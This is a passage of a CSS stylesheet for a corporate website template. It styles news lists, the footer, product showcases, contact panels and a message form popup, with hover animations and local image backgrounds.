}
.in-ys dd {
	position: absolute;
	right: 0;
	background-color: #fff;
	margin: -172px 0 0;
	top: 50%;
	width: 350px;
	height: 294px;
	color: #333;
	padding: 50px 50px 0 50px;
}
.in-ys dd h4 {
	margin: 0;
	font-size: 30px;
}
.in-ys dd h4:after {
	display: block;
	height: 2px;
	width: 40px;
	background-color: #009a44;
	content: '';
	margin-top: 15px;
}
.in-ys dd p {
	margin: 20px 0 0;
	font-size: 16px;
	line-height: 1.8;
	height: 84px;
	overflow: hidden;
}
.in-ys dd .num {
	display: block;
	margin-top: 30px;
}
.in-ys dl:nth-child(even) {
	float: right;
}
.in-ys dl:nth-child(even) dt {
	float: right;
}
.in-ys dl:nth-child(even) dd {
	left: 0;
	right: auto;
}
.in-flow {
	background: url(../images/liuc_line.png) no-repeat 165px 45px;
}
.in-flow li {
	float: left;
	width: 171px;
	text-align: center;
	color: #333;
	font-weight: bold;
	font-size: 14px;
}
.in-flow li .icon {
	display: block;
	width: 100px;
	height: 100px;
	margin: 0 auto 12px;
	position: relative;
}
.in-flow li .icon i:before {
	content: '';
}
.in-flow li .icon i, .in-flow li .icon i:before {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background: url(../images/iflow_icon.png)
}
.in-flow li .icon i.default {
	background-position: 0 0;
	-webkit-transform: translateX(0) rotate(0);
	transform: translateX(0) rotate(0);
	-webkit-transition: all 0.35s ease-out;
	transition: all 0.35s ease-out;
}
.in-flow li .icon i.hover {
	background-position: 0 -100px;
	opacity: 1;
	visibility: hidden;
	-webkit-transform: scale(0.5);
	transform: scale(0.5);
	-webkit-transition: all 0.1s ease 0.2s;
	transition: all 0.1s ease 0.2s;
}
.in-flow li.i1 .icon i:before {
	background-position: 0 -200px;
}
.in-flow li.i2 .icon i:before {
	background-position: 0 -300px;
}
.in-flow li.i3 .icon i:before {
	background-position: 0 -400px;
}
.in-flow li.i4 .icon i:before {
	background-position: 0 -500px;
}
.in-flow li.i5 .icon i:before {
	background-position: 0 -600px;
}
.in-flow li.i6 .icon i:before {
	background-position: 0 -700px;
}
.in-flow li.i7 .icon i:before {
	background-position: 0 -800px;
}
.in-flow li:hover .icon i.default {
	opacity: 0;
	visibility: hidden;
	-webkit-transform: translateX(100%) rotate(180deg);
	transform: translateX(100%) rotate(180deg);
}
.in-flow li:hover .icon i.hover {
	visibility: visible;
	opacity: 1;
	-webkit-transform: scale(1);
	transform: scale(1);
}
.in-kehu {
	position: relative;
}
.in-kehu .bd {
	overflow: hidden;
}
.in-kehu dl {
	float: left;
	margin: 0 10px;
	padding: 20px;
	background-color: #f5f5f5;
	width: 540px;
}
.in-kehu dt {
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
	float: left;
	width: 196px;
	height: 196px;
	overflow: hidden;
	border-radius: 50%;
	line-height: 196px;
}
.in-kehu dt:hover {
	-webkit-transform: rotateY(180deg);
	transform: rotateY(180deg);
}
.in-kehu dd {
	margin-left: 220px;
	padding-top: 45px;
}
.in-kehu dd h4 {
	margin: 0;
	font-size: 16px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
.in-kehu dd p {
	line-height: 1.8;
	margin: 15px 0 0;
	color: #666;
	text-align: justify;
}
.in-kehu .prev, .in-kehu .next {
	background: no-repeat center;
	width: 58px;
	height: 58px;
	position: absolute;
	top: 50%;
	margin-top: -29px;
}
.in-kehu .prev {
	background-image: url(../images/case_lico01.png);
	left: -68px;
}
.in-kehu .prev:hover {
	background-image: url(../images/case_lico02.png);
}
.in-kehu .next {
	background-image: url(../images/case_rico01.png);
	right: -68px;
}
.in-kehu .next:hover {
	background-image: url(../images/case_rico02.png);
}
.in-tel {
	float: right;
	width: 530px;
}
.in-tel .btn {
	float: right;
	display: block;
	background: url(../images/ban_btn.png) no-repeat;
	width: 160px;
	height: 50px;
	line-height: 50px;
	overflow: hidden;
	padding: 0 20px 0 0;
	color: #333;
}
.in-tel .btn:hover {
	-webkit-animation: shake 1.5s linear;
	animation: shake 1.5s linear;
}
.in-tel p {
	margin: 0 158px 0 0;
	background: url(../images/ban_tel.png) no-repeat 0 center;
	padding-left: 45px;
}
.in-tel p strong {
	display: block;
	font-size: 30px;
	color: #fff;
	line-height: 1;
}
.yunu-news .hd {
	font-size: 0;
	text-align: center;
	margin-bottom: 20px;
}
.yunu-news .hd li {
	display: inline-block;
	vertical-align: middle;
	margin: 0 10px;
}
.yunu-news .hd li a {
	display: block;
	line-height: 40px;
	width: 160px;
	font-size: 14px;
	border: 1px solid #ebebeb;
}
.yunu-news .hd li.on a {
	background-color: #009a44;
	border-color: #009a44;
	color: #fff;
}
.yunu-news .bd ul {
	margin-left: -40px;
}
.yunu-news .bd li {
	float: left;
	width: 50%;
}
.yunu-news .bd li a {
	display: block;
	margin-left: 40px;
	border: 1px solid #eee;
	background-color: #fff;
	margin-top: 20px;
	overflow: hidden;
}
.yunu-news .bd li .img-center {
	overflow: hidden;
	height: 290px;
	line-height: 290px;
}
.yunu-news .bd li .img-center img {
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.yunu-news .bd li a:hover .img-center img {
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}
.yunu-news .bd li .date {
	float: left;
	width: 110px;
	color: #666;
	padding: 26px 0;
	text-align: center;
	border-right: 1px solid #eee;
	line-height: 1;
}
.yunu-news .bd li .date strong {
	display: block;
	font-size: 50px;
	color: #333;
	font-family: Impact;
	margin-bottom: 6px;
}
.yunu-news .bd li .info {
	margin-left: 110px;
	padding: 20px;
}
.yunu-news .bd li .info h4 {
	margin: 0;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	font-size: 16px;
}
.yunu-news .bd li .info p {
	color: #888;
	margin: 10px 0 0;
	overflow: hidden;
	line-height: 1.8;
	height: 50px;
}
.yunu-news .bd li a:hover {
	border-color: #009a44;
	box-shadow: 0 0 10px rgba(0,0,0,0.2);
}
.in-about {
	background-color: #f5f5f5;
	margin: 0;
}
.in-about dt {
	float: left;
	overflow: hidden;
	width: 660px;
}
.in-about dt img {
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.in-about dt:hover img {
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}
.in-about dd {
	margin-left: 660px;
	padding: 60px 40px 0;
}
.in-about dd h4 {
	margin: 0;
	font-size: 28px;
}
.in-about dd p {
	margin: 20px 0 0;
	text-align: justify;
	line-height: 1.8;
}
.in-about dd .more {
	display: inline-block;
	margin-top: 30px;
	padding: 7px 25px;
	background-color: #009a44;
	color: #fff;
	text-transform: uppercase;
	border-radius: 50px;
}
.in-about dd .more:hover {
	-webkit-animation: shake 1.5s linear;
	animation: shake 1.5s linear;
}
.in-qyfc {
	background-color: #f5f5f5;
}
.in-qyfc .tit {
	line-height: 124px;
	background: #f7f7f7 url(../images/photo_line.png) no-repeat 0 center;
}
.in-qyfc .tit .more {
	float: right;
	width: 100px;
	text-transform: uppercase;
	text-align: center;
}
.in-qyfc .tit h4 {
	margin: 0 0 0 30px;
	background: url(../images/photo_ico.png) no-repeat 0 center;
	padding-left: 60px;
	font-size: 16px;
}
.in-qyfc .bd {
	overflow: hidden;
}
.in-qyfc .bd li {
	float: left;
	width: 230px;
	margin-right: 12px;
}
.in-qyfc .bd li .img-center {
	overflow: hidden;
}
.in-qyfc .bd li .img-center img {
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.in-qyfc .bd li .text {
	text-align: center;
	padding: 15px 0;
}
.in-qyfc .bd li a:hover .img-center img {
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}
.yunu-link {
	padding: 20px 0;
}
.yunu-link h4 {
	border-bottom: 1px solid #ddd;
	margin: 0;
	font-size: 18px;
	color: #009a44;
	padding-bottom: 15px;
}
.yunu-link h4 small {
	text-transform: uppercase;
	font-size: 16px;
	font-weight: normal;
	color: #999;
}
.yunu-link ul {
	margin-left: -20px;
}
.yunu-link li {
	float: left;
	margin-left: 20px;
	margin-top: 20px;
}
.yunu-footer {
	color: #fff;
	background-color: #142038;
	padding: 50px 0;
}
.yunu-footer a {
	color: #fff;
}
.yunu-footer a:hover {
	color: #009a44;
}
.yunu-footer-nav {
	float: left;
	width: 390px;
}
.yunu-footer-nav ul {
	overflow: hidden;
	background: url(../images/f_line01.gif) no-repeat;
	padding-top: 20px;
}
.yunu-footer-nav li {
	float: left;
	width: 33.333333%;
}
.yunu-footer-nav li a {
	display: block;
	line-height: 32px;
	background: url(../images/f_ico01.png) no-repeat 0 center;
	padding-left: 15px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.yunu-footer-nav p {
	margin: 30px 0 0;
	background: url(../images/f_line01.gif) no-repeat;
	padding-top: 20px;
}
.yunu-footer-nav p strong {
	display: block;
	font-size: 24px;
	background: url(../images/f_ico02.png) no-repeat 0 center;
	padding-left: 25px;
}
.yunu-footer-info {
	float: left;
	width: 400px;
	margin-left: 90px;
	background: url(../images/f_line01.gif) no-repeat;
	padding-top: 20px;
}
.yunu-footer-info p {
	margin: 0 0 10px;
	line-height: 1.8;
	background: no-repeat 0 center;
	padding-left: 35px;
}
.yunu-footer-info p.i1 {
	background-image: url(../images/f_ico03.png);
}
.yunu-footer-info p.i2 {
	background-image: url(../images/f_ico04.png);
}
.yunu-footer-ewm {
	float: right;
	width: 240px;
	padding-top: 12px;
	background: url(../images/f_erbg.gif) no-repeat 0 0;
	margin-top: 20px;
}
.yunu-footer-ewm ul {
	overflow: hidden;
}
.yunu-footer-ewm li {
	float: left;
	width: 100px;
	margin: 0 0 0 14px;
}
.yunu-footer-ewm li .text {
	margin-top: 15px;
	text-align: center;
}
.yunu-banner {
	height: 350px;
	background: no-repeat center;
}
.yunu-banner a {
	display: block;
	width: 100%;
	height: 100%;
}
.yunu-curmbs {
	padding: 15px 0;
	border-bottom: 1px dashed #dcdcdc;
	margin-bottom: 20px;
}
.yunu-curmbs span {
	padding-left: 10px;
	border-left: 10px solid #142038;
}
.yunu-curmbs em {
	font-style: normal;
	padding: 0 5px;
	color: #999;
}
.ct2-sd {
	float: left;
	width: 240px;
}
.ct2-mn {
	float: right;
	width: 930px;
}
.panel-sd-hd {
	background-color: #009a44;
	color: #fff;
	padding-bottom: 5px;
}
.panel-sd-hd h4 {
	text-align: center;
	border-bottom: 1px solid #fff;
	margin: 0;
	font-size: 24px;
	padding: 20px 0;
}
.panel-sd-bd {
	border: 1px solid #ececeb;
	padding: 5px 10px;
	border-top: 0;
}
.yunu-column h3 {
	margin: 0 0 2px;
	font-weight: normal;
	background: url(../images/p14-icon5.png) no-repeat right center #ddd;
	padding: 0 40px;
}
.yunu-column h3 a {
	display: block;
	line-height: 50px;
	font-size: 16px;
	color: #333;
}
.yunu-column h3.on, .yunu-column h3:hover {
	background: url(../images/p14-icon2.png) no-repeat right center #009a44;
}
.yunu-column h3.on a, .yunu-column h3:hover a {
	color: #fff;
}
.yunu-column li {
	line-height: 50px;
	border-bottom: 1px solid #fff;
}
.yunu-column li a {
	display: block;
	padding: 0 40px;
	background-color: #ECECEC;
}
.yunu-column .sub>a {
	position: relative;
}
.yunu-column .sub>a:after {
	content: '';
	width: 8px;
	height: 8px;
	border: 2px solid #b8b8b8;
	border-style: solid solid none none;
	position: absolute;
	top: 50%;
	right: 32px;
	margin-top: -4px;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
}
.yunu-column .sub.open>a:after {
	border-color: #009a44;
}
.yunu-column .sub-box {
	border-left: 1px solid #ECECEC;
	border-right: 1px solid #ECECEC;
	display: none;
}
.yunu-column .sub.open .sub-box {
	display: block;
}
.yunu-column .sub-box p {
	margin: 0;
	border-bottom: 1px solid #ECECEC;
}
.yunu-column .sub-box a {
	background-color: transparent;
	padding-left: 60px;
}
.yunu-contact-z1 {
	height: 140px;
	background: url(../images/contact-z1.jpg) no-repeat;
	margin-bottom: 20px;
}
.yunu-contact-z1 p {
	margin: 0;
	font-size: 20px;
	line-height: 30px;
	background: url(../images/contact-z1_tel.png) no-repeat 74px 44px;
	padding: 37px 0 0 95px;
}
.yunu-contact-z1 span {
	line-height: 30px;
	font-size: 18px;
	padding-left: 73px;
}
.yunu-contact-z2 {
	background-color: #009a44;
	text-align: center;
	color: #fff;
	padding: 20px;
	margin-bottom: 20px;
}
.yunu-contact-z2 p {
	margin: 0;
}
.yunu-contact-z2 p img {
	vertical-align: middle;
	margin-right: 5px;
}
.yunu-contact-z2 span {
	display: block;
	font-size: 28px;
	font-weight: bold;
	margin-top: 10px;
	line-height: 1;
}
.yunu-pages {
	text-align: center;
	margin: 30px 0;
}
.yunu-pages a {
	display: inline-block;
	margin: 0 3px;
	border: 1px solid #ddd;
	padding: 4px 12px;
	border-radius: 3px;
}
.yunu-pages a.active {
	background-color: #009a44;
	border-color: #009a44;
	color: #fff;
}
.yunu-title-1 {
	border-bottom: 1px solid #ececeb;
	height: 44px;
	margin-bottom: 15px;
	font-size: 24px;
}
.yunu-title-1 span {
	display: inline-block;
	padding-bottom: 10px;
	border-bottom: 1px solid #142038;
}
.yunu-menu-inner {
	text-align: center;
	margin-bottom: 20px;
}
.yunu-menu-inner a {
	float: left;
	width: 20%;
}
.yunu-menu-inner span {
	display: block;
	margin-left: 1px;
	background-color: #f4f4f4;
	color: #333;
	font-size: 18px;
	line-height: 55px;
}
.yunu-menu-inner a:hover span, .yunu-menu-inner a.active span {
	background: url(../images/p16-icon6.png) no-repeat center bottom #009a44;
	color: #fff;
}
.toutiao {
	margin: 0 0 20px;
	padding-bottom: 20px;
	border-bottom: 1px dashed #ddd;
}
.toutiao dt {
	float: left;
	width: 60px;
	line-height: 30px;
	background-color: #009a44;
	color: #fff;
	text-align: center;
	font-size: 16px;
}
.toutiao dd {
	margin-left: 80px;
	overflow: hidden;
}
.toutiao dd h4 {
	margin: 0;
	line-height: 30px;
	font-weight: normal;
	font-size: 18px;
}
.toutiao dd p {
	color: #666;
	line-height: 1.8;
	margin: 10px 0;
}
.toutiao dd .more {
	float: right;
	color: #009a44;
	background: url(../images/p14-icon21.png) no-repeat 0 center;
	padding-left: 20px;
}
.list-2 {
	margin: 0 0 0 -20px;
}
.list-2 li {
	float: left;
	width: 33.333333%;
}
.list-2 li a {
	display: block;
	margin: 0 0 20px 20px;
	border: 1px solid #ddd;
}
.list-2 li a:hover {
	border-color: #009a44;
	color: #009a44;
}
.list-2 li .m {
	height: 221px;
	line-height: 221px;
}
.list-2 li .text {
	padding: 5px 20px;
}
.list-2 li h4 {
	margin: 0;
	font-size: 18px;
	line-height: 45px;
	height: 45px;
	overflow: hidden;
	font-weight: normal;
}
.list-2 li p {
	margin-top: 0;
	height: 40px;
	overflow: hidden;
	color: #666;
}
.list-5 li {
	margin-bottom: 15px;
}
.list-5 li a {
	display: block;
	border: 1px solid #ddd;
	padding: 15px;
	overflow: hidden;
}
.list-5 li .m {
	float: left;
	width: 250px;
}
.list-5 li .m img {
	display: block;
	width: 100%;
	height: auto;
}
.list-5 li .text {
	margin-left: 270px;
}
.list-5 li .text h4 {
	margin: 0;
	line-height: 40px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	font-size: 18px;
}
.list-5 li .text h4 span {
	float: right;
	font-size: 12px;
	color: #999;
	font-weight: normal;
}
.list-5 li .text p {
	color: #797979;
}
.list-5 li .text .more {
	float: right;
	padding: 6px 12px;
	color: #fff;
	background-color: #B6B6B6; margin-top:50px
}
.list-5 li a:hover {
	border-color: #009a44;
}
.list-5 li a:hover .text h4 {
	color: #009a44;
}
.list-5 li a:hover .text .more {
	background-color: #009a44;
}
.yunu-infocontent {
	margin-bottom: 30px;
}
.yunu-infocontent-title {
	margin-bottom: 20px;
	text-align: center;
}
.yunu-infocontent-title h1 {
	margin: 0;
	font-size: 24px;
}
.yunu-infocontent-title p {
	margin: 10px 0 0;
	font-size: 12px;
	color: #999;
}
.yunu-infocontent-title p span {
	padding: 0 5px;
}
.yunu-infocontent-desc {
	margin-bottom: 20px;
	border: 1px solid #ddd;
	padding: 20px;
}
.yunu-infocontent-body {
	line-height: 2;
	margin-bottom: 20px;
}
.yunu-infocontent-body img {
	max-width: 100% !important;
	height: auto !important;
	width: auto !important;
}
.yunu-infocontent-epx {
	margin-bottom: 20px;
}
.yunu-infocontent-epx li {
	line-height: 32px;
	margin-bottom: 5px;
}
.yunu-infocontent-epx li span {
	display: inline-block;
	background-color: #A2A2A2;
	color: #fff;
	padding: 0 15px;
	margin-right: 10px;
}
.yunu-infocontent-epx li em {
	float: right;
	font-style: normal;
}
.yunu-infocontent-return {
	border-top: 1px solid #142038;
	line-height: 32px;
}
.yunu-infocontent-return a {
	margin-right: 10px;
}
.yunu-infocontent-return .more {
	margin: 0;
	float: right;
	background-color: #142038;
	color: #fff;
	padding: 0 10px;
}
.yunu-infocontent-rem {
	margin-bottom: 20px;
}
.yunu-infocontent-rem h4 {
	margin: 0;
	font-size: 24px;
	line-height: 55px;
}
.yunu-infocontent-rem li {
	border-top: 1px dashed #dbdbdb;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	line-height: 46px;
}
.yunu-infocontent-rem li span {
	float: right;
}
.about-1 {
	margin: 0;
	position: relative;
}
.about-1 dt {
	float: left;
	width: 600px;
}
.about-1 dd {/* margin: 0 0 0 640px; */
	padding-top: 20px;
}
.about-1 dd h4 {
	margin: 0;
	font-size: 26px;
}
.about-1 dd p {
	margin: 15px 0 0;
	text-indent: 2em;
	line-height: 1.8;
	text-align: justify;
	color: #666;
}
.about-1 .tips {
	position: absolute;
	right: 0;
	line-height: 70px;
	width: 650px;
	bottom: 10px;
	text-align: center;
	color: #fff;
	background-color: #142038;
	font-size: 22px;
}
.about-2 {
	margin: -15px 0 0 -15px;
}
.about-2 li {
	float: left;
	width: 50%;
}
.about-2 li a {
	display: block;
	overflow: hidden;
	padding: 15px;
	box-shadow: 3px 4px 3px rgba(0, 0, 0, 0.3);
	border: 1px solid #eee;
	background-color: #fff;
	margin: 15px 0 0 15px;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.about-2 li .img-center {
	float: left;
	border: 3px solid #e6e6e6;
	width: 200px;
}
.about-2 li .text {
	margin-left: 220px;
}
.about-2 li .text h4 {
	margin: 0;
	padding: 15px 0;
	font-size: 18px;
}
.about-2 li .text p {
	margin: 0;
	line-height: 1.8;
	color: #666;
}
.about-2 li a:hover {
	background-color: #009a44;
	color: #333;
}
.about-3 li {
	float: left;
	width: 25%;
}
.about-3 li a {
	display: block;
	border-left: 1px solid #757575;
	padding: 0 25px;
	color: #333;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
	text-align: center;
}
.about-3 li:first-child a {
	border-left: 0;
}
.about-3 li h4 {
	margin: 20px 0 0;
	font-size: 16px;
}
.about-3 li p {
	color: #666;
	margin: 5px 0 0;
}
.about-3 li a:hover {
	-webkit-transform: translateY(-10px);
	transform: translateY(-10px);
}
.about-4 .item {
	float: left;
	width: 120px;
	height: 118px;
	padding-top: 32px;
	border-radius: 5px;
	background-color: #f5f5f5;
	text-align: center;
}
.about-4 .item i {
	display: block;
	width: 45px;
	height: 45px;
	margin: 0 auto 19px;
	background: no-repeat center;
}
.about-4 .item i.i1 {
	background-image: url(../images/vc1.png);
}
.about-4 .item i.i2 {
	background-image: url(../images/vc2.png);
}
.about-4 .item i.i3 {
	background-image: url(../images/vc3.png);
}
.about-4 .item i.i4 {
	background-image: url(../images/vc4.png);
}
.about-4 .item i.i5 {
	background-image: url(../images/vc5.png);
}
.about-4 .item i.i6 {
	background-image: url(../images/vc6.png);
}
.about-4 .item i.i7 {
	background-image: url(../images/vc7.png);
}
.about-4 .item strong {
	font-size: 16px;
}
.about-4 .item:hover {
	background-color: #009a44;
}
.about-4 .v {
	float: left;
	line-height: 150px;
	height: 150px;
	width: 60px;
	background: url(../images/v1.png) no-repeat center;
}
.contact-2 {
	margin-left: -20px;
}
.contact-2 li {
	float: left;
	width: 25%;
}
.contact-2 li .wrap {
	border: 1px solid #eee;
	margin-left: 20px;
	text-align: center;
	padding: 20px;
	background-color: #f5f5f5;
}
.contact-2 li img {
	display: block;
	height: 50px;
	width: auto;
	margin: 0 auto;
}
.contact-2 li p {
	margin-bottom: 0;
	height: 75px;
	overflow: hidden;
	font-size: 16px; line-height:26px; padding-top:2px
}
.map {
	margin-top: 30px;
}
.yunu-message {
	background: url(../images/r1-orderform-1-bg.jpg) no-repeat center bottom #fff;
	border: 1px solid #ddd;
	padding: 50px 200px;
	margin-bottom: 30px;
}
.form-group {
	margin-bottom: 15px;
}
.form-label {
	float: left;
	line-height: 34px;
	width: 120px;
	text-align: right;
}
.form-label span {
	color: #d82634;
}
.form-content {
	margin-left: 130px;
}
.form-control {
	line-height: 20px;
	font-size: 14px;
	border: 1px solid #ddd;
	padding: 6px 12px;
	width: 600px;
	display: inline-block;
	vertical-align: top;
	font-family: "Microsoft Yahei", PingFangSC-Regular, "Helvetica Neue", Helvetica, Arial, "Hiragino Sans GB", "Heiti SC", "WenQuanYi Micro Hei", sans-serif;
}
select.form-control {
	height: 34px;
}
.form-submit {
	padding: 6px 22px;
	color: #fff;
	background-color: #009a44;
	border: 0;
	cursor: pointer;
	font-size: 16px;
	border-radius: 3px;
}
.form-button {
	padding: 6px 22px;
	color: #fff;
	background-color: #767676;
	border: 0;
	cursor: pointer;
	font-size: 16px;
	border-radius: 3px;
}
.list-3 {
	margin-left: -15px;
}
.list-3 li {
	float: left;
	width: 25%;
}
.list-3 li a {
	display: block;
	margin: 0 0 15px 15px;
	border: 1px solid #ddd;
	position: relative;
}
.list-3 li a:hover {
	border-color: #009a44;
}
.list-3 li .m {
	height: 165px;
	line-height: 165px;
}
.list-3 li .text h4 {
	margin: 0;
	font-size: 16px;
	padding: 12px 20px 0;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.list-3 li .text p {
	margin: 0;
	padding: 0 20px 12px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.list-4 {
	margin: 0 0 -20px -20px;
}
.list-4 li {
	float: left;
	width: 25%;
}
.list-4 li a {
	display: block;
	margin: 0 0 20px 20px;
	border: 1px solid #ececeb;
}
.list-4 li a:hover {
	border-color: #009a44;
}
.list-4 li .m {
	padding: 10px;
	height: 201px;
	line-height: 201px;
}
.list-4 li .text {
	padding: 5px 20px;
	background-color: #F0F0F0;
}
.list-4 li .text h4 {
	margin: 0;
	font-size: 14px;
	line-height: 45px;
	height: 45px;
	overflow: hidden;
	font-weight: normal;
	text-align: center;
}
.yunu-showcase {
	margin-bottom: 40px;
}
.yunu-showcase-info {
	float: right;
	width: 500px;
}
.yunu-showcase-info h1 {
	margin: 0 0 15px;
	font-size: 24px;
	line-height: 40px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.yunu-showcase-info p {
	margin: 0;
	color: #666;
	height: 168px;
}
.yunu-showcase-info .tel {
	border-top: 2px solid #e6e6e6;
	margin-top: 15px;
	padding-top: 15px;
	background: url(../images/pc-xc-icon2.png) no-repeat 10px 15px;/* height: 42px; */
	padding-left: 70px;
	line-height: 21px;
	font-size: 18px;
}
.yunu-showcase-info .tel a {
	float: right;
	line-height: 42px;
	padding: 0 15px;
	background-color: #009a44;
	color: #fff;
}
.pc-slide {
	width: 400px;
	float: left;
}
.view {
	border: 1px solid #ddd;
}
.view .swiper-slide .imgauto {
	width: 100%;
	height: 300px;
	line-height: 300px;
}
.view .swiper-container {
	width: 100%;
}
.preview {
	width: 100%;
	margin-top: 10px;
	position: relative;
}
.preview .swiper-container {
	width: 80%;
	margin: 0 10%;
}
.preview .swiper-slide {
	width: 30.33%;
	padding: 5px;
}
.preview .swiper-slide .imgauto {
	width: 100%;
	height: 80px;
	line-height: 78px;
	border: 1px solid #ddd;
	text-align: center;
}
.preview .swiper-slide .imgauto img {
	display: inline-block;
	vertical-align: middle;
	max-width: 100%;
	max-height: 100%;
}
.preview .slide6 {
	width: 82px;
}
.preview .arrow-left {
	background: url(../images/feel3.png) no-repeat left top;
	position: absolute;
	left: 10px;
	top: 50%;
	margin-top: -9px;
	width: 9px;
	height: 18px;
	z-index: 10;
}
.preview .arrow-right {
	background: url(../images/feel4.png) no-repeat left bottom;
	position: absolute;
	right: 10px;
	top: 50%;
	margin-top: -9px;
	width: 9px;
	height: 18px;
	z-index: 10;
}
.preview .active-nav .imgauto {
	border: 1px solid #009a44;
}
div.zoomDiv {
	z-index: 999;
	position: absolute;
	top: 0;
	left: 0;
	background: #ffffff;
	border: 1px solid #ddd;
	display: none;
	text-align: center;
	overflow: hidden;
	font-size: 0;
}
div.zoomMask {
	position: absolute;
	background: url(../images/mask.png) repeat scroll 0 0 transparent;
	cursor: move;
	z-index: 1;
}
.prd-1 {
	margin-bottom: 40px;
}
.prd-1 dl {
	float: left;
	width: 25%;
	overflow: hidden;
	margin: 0;
}
.prd-1 dt {
	height: 336px;
	line-height: 336px;
}
.prd-1 dd {
	margin: 0;
	height: 152px;
	background: #142038;
	text-align: center;
	position: relative;
	padding-top: 47px;
}
.prd-1 dd h4 {
	margin: 0;
}
.prd-1 dd h4 i {
	font-size: 48px;
	line-height: 40px;
	font-family: Impact;
	color: #fff;
	margin-bottom: 30px;
	display: block;
	height: 40px;
}
.prd-1 dd h4 span {
	font-size: 20px;
	display: block;
	font-weight: normal;
	color: #fac12c;
	line-height: 20px;
	margin-bottom: 15px;
}
.prd-1 dd h4 em {
	display: block;
	font-weight: normal;
	font-size: 12px;
	color: #fff;
	text-transform: uppercase;
}
.prd-2 dl {
	margin: 0 0 30px;
	border: 1px solid #b7b7b7;
	background-color: #f7f7f7;
}
.prd-2 dt {
	float: left;
	width: 510px;
}
.prd-2 dd {
	position: relative;
	margin-left: 510px;
}
.prd-2 dd h4 {
	position: absolute;
	box-shadow: 3px 3px 3px rgba(0, 0, 0, 0.1);
	background-color: #009a44;
	right: 40px;
	top: -10px;
	padding: 5px 20px;
	margin: 0;
	font-size: 18px;
}
.prd-2 dd .wrap {
	display: table;
	width: 100%;
	height: 285px;
}
.prd-2 dd .inner {
	display: table-cell;
	vertical-align: middle;
	padding: 40px;
	font-size: 16px;
}
.prd-2 dl:nth-child(even) dt {
	float: right;
}
.prd-2 dl:nth-child(even) dd {
	margin: 0 510px 0 0;
}
.prd-2 dl:nth-child(even) dd h4 {
	right: auto;
	left: 40px;
}
.ybxn {
	margin-bottom: 40px;
}
.ybxn .img-center {
	float: right;
	width: 450px;
}
/*.ybxn ul {margin-right: 450px;}*/
.ybxn li {
	padding: 15px 14px;
	border: 1px solid #eee;
	font-size: 15px;
	line-height: 2;
}
.ybxn li .circl {
	width: 5px;
	height: 5px;
	border: 2px solid #fac12c;
	border-radius: 50%;
	display: inline-block;
	vertical-align: top;
	margin-top: 9px;
}
.ybxn li .szfs {
	font-weight: bold;
	color: #000;
}
#message {
	position: fixed;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	z-index: 1000;
	transform: scale(0);
	transition: .3s;
}
.messagebg {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,.6);
	z-index: 1001;
}
#message .m-content {
	margin-top: 10%;
}
#message .m-content .m-message {
	background: #fff;
	width: 580px;
	background: #fff;
	padding: 50px;
	margin: 0 auto;
	position: relative;
	z-index: 1002;
	box-shadow: 1px 1px 50px rgba(0,0,0,.3);
}
.m-message {
	width: 494px;
	margin: 48px auto 0;
}
.m-message label {
	margin-bottom: 15px;
	display: block;
	font-size: 14px;
}
.m-message label em {
	display: block;
	float: right;
	color: red;
	height: 32px;
	line-height: 32px;
}
.m-message label span {
	width: 70px;
	height: 34px;
	line-height: 34px;
	color: #2F2F2F;
	float: left;
	font-weight: bold;
	text-align: right;/*margin-right: 30px;*/
	display: inline-block;
}
.time {
	float: right;
	font-weight: initial;
	margin: 0;
	line-height: 40px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	font-size: 16px;
	margin-top: 5px;
}
.m-message label input.inp, .m-message label textarea, .m-message label.code input {
	width: 77%;
	overflow: hidden;
	height: 32px;
	line-height: 32px;
	border: #cccccc 1px solid;
	border-radius: 3px;
	padding: 0 14px;
	box-sizing: border-box;
	color: #555;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	-webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
	-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.m-message label input:focus, .m-message label textarea:focus {
	border-color: #66afe9;
	outline: 0;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(247, 150, 0, .6);
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(247, 150, 0, .6);
}
.m-message label textarea {
	height: 72px;
	line-height: 24px;
	padding: 10px 14px;
}
.m-message label.code {
	line-height: 34px;
}
.m-message label.code input {
	width: 30%;
	float: left;
	margin-right: 30px;
}
.m-message label.code .pic {
	display: inline-block;
	vertical-align: top;
	width: 80px;
	height: 32px;
}
.m-message label.code img {
	display: block;
	width: 100%;
	height: 100%;
}
.btn-1 input {
	width: 52px;
	height: 32px;
	line-height: 32px;
	background: #e8e8e8;
	border: none;
	color: #333;
	margin-right: 22px;
	cursor: pointer;
	transition: 0.3s;
}
.btn-1 {
	padding-left: 72px;
}
.btn-1 input.focus {
	background: #009a44;
	color: #fff;
}
.btn-1 input.focus:hover {
	background: #444;
}
.btn-1 input:hover {
	background: #ccc;
}
